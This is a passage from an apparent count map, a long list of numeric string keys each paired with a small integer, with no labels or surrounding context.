"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"16593":1,"11522":1,"6822":1,"6002":1,"11848":1,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":1,"5571":1,"1483":1,"9071":3,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":4,"1124":1,"1611":3,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":2,"17862":5,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":3,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":4,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":2,"15984":2,"9346":1,"645":2,"2423":3,"2460":4,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":2,"18274":1,"6661":1,"752":2,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"14721":2,"16008":6,"15162":1,"9594":2,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":5,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2345":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":12,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":1,"18323":2,"16467":2,"18898":9,"3536":2,"13193":2,"16004":3,"15938":4,"10666":2,"17000":1,"501":3,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":4,"5827":1,"2332":1,"380":4,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"17859":1,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":2,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":2,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":5,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":3,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":2,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":8,"12722":3,"980":3,"1122":4,"14495":1,"4466":1,"1108":2,"1282":5,"20522":2,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":2,"345":5,"2277":2,"7545":1,"2081":3,"11320":1,"9252":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":1,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":4,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":1,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"20948":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":2,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":1,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":4,"18731":1,"14181":1,"12801":1,"21664":1,"11493":2,"7367":1,"21675":2,"19441":1,"13910":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":1,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"2454":1,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":3,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":3,"19301":2,"1414":5,"11454":3,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":1,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":4,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"16648":2,"22777":2,"23039":1,"23314":2,"18745":1,"12007":1,"5561":2,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":2,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":6,"23686":1,"11513":4,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":2,"8760":3,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":1,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":3,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":2,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":5,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":1,"7370":1,"8019":1,"649":2,"12115":1,"1905":2,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":5,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"24298":1,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":2,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":3,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":2,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":2,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":2,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":1,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":1,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":3,"17883":1,"21650":1,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":6,"869":1,"18241":1,"23324":2,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":2,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":4,"22758":3,"12213":1,"2561":2,"1437":2,"23628":1,"9338":4,"16213":1,"257":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":3,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":2,"1676":2,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":3,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"24966":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":2,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":1,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":1,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"488":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":3,"17652":2,"2471":4,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"4508":1,"23868":1,"25655":1,"11906":2,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":3,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":8,"1023":3,"5785":1,"22540":1,"2695":2,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"19604":1,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":3,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":3,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":2,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":6,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":3,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":2,"26363":6,"3195":1,"4659":1,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"21408":1,"777":1,"9506":2,"26601":2,"5823":2,"19705":1,"20867":5,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":3,"26205":1,"25929":1,"540":2,"6531":3,"20427":4,"24977":2,"25443":1,"27321":2,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":2,"12022":1,"9640":4,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":2,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":6,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":14,"2045":1,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":2,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":1,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":1,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":2,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":5,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"17187":1,"13019":1,"2158":1,"6369":1,"27995":2,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":2,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":3,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1